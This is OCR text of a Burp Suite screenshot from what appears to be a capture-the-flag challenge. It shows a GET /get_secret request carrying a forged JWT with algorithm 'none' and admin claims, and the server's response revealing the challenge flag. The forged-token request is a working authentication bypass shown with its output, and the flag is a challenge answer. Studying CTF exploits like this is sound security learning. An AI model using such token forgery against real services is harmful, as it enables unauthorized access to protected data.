 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
3 × 10 × 12 × 13 × 14 × +
发送 取消 < ▼ > ▼ 目标: http://cha
请求
美化 Raw Hex \n
1 GET /get_secret HTTP/1.1
2 Host: challenge.qsnctf.com:30401
3 Authorization:
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFz
c3dvcmQiOiJhZG1pbiIsInJvbGUiOiJhZG1pbiJ9.wzSIwm9Nb3te946LYD9KWbBGVOHa
MwW1nCC3kb6WTos
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Edg/136.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 22 May 2025 08:19:02 GMT
4 Connection: keep-alive
5 Content-Type: application/json
6 Content-Length: 286
7
8 {
"confidential":
"\u8fd9\u662f\u732b\u732b\u7559\u4e0b\u7684\u4fe1\u606f\u54e6",
"flag":"flag{0cb5efda48f4499f9ac70e35c6202ad2}",
"message":
"\u7ba1\u7406\u5458\u53ef\u4ee5\u67e5\u770b\u732b\u732b\u7684\u79d8\u5bc
6",
"public":"\u55b5\u55b5\u55b5?\uff0c\u4f60\u60f3\u770b\u4ec0\u4e48\u634f"
}
9
Ins
请求
请求
请求
请求
请求
响应